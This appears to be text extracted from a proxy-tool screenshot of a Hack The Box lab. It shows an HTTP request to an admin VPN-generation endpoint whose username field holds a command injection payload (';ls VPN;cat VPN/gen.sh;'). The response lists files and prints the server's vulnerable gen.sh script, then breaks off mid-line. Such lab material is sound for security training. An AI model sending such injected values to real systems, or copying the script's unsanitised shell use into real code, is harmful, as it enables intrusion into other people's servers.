 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=4fhbnbbsskbikk4vqk9a4k0kms
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 Priority: u=0, i
14 Content-Type: application/json
15 Content-Length: 48
16
17 {
18
19 "username":";ls VPN;cat VPN/gen.sh;"
20 }
21
22
Response
Pretty Raw Hex Render \n
3 Date: Tue, 17 Jun 2025 18:54:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1089
10
11 example
12 gen.sh
13 private
14 user
15 #!/bin/bash
16
17 username=$1
18
19 if [[ -n "$username" ]]; then
20 cd /var/www/html/VPN
21
22 /usr/bin/cp user/user.cnf user/"$username".cnf
23 /usr/bin/sed -i "s/username/$username/g" user/"$username".cnf
24
25 /usr/bin/openssl req -config user/"$username".cnf -newkey rsa:2048 -sha256 -nodes -out
user/"$username".csr -outform PEM
26 /usr/bin/openssl ca -batch -config private/hackthebox-ca.cnf -policy signing_policy -extensions
signing_req -out user/"$username".crt -infiles user/"$username".csr
27
28 /usr/bin/cp example/example.ovpn user/"$username".ovpn
29
30 # Insert the user certificate
31 temp="$(mktemp -q /var/www/html/VPN/user/$username.XXXXXX)"
32 /usr/bin/awk -v r="$(< user/$username.crt)" '/example-user-certificate/{printf "%s\n",r;next} 1'
user/"$username".ovpn >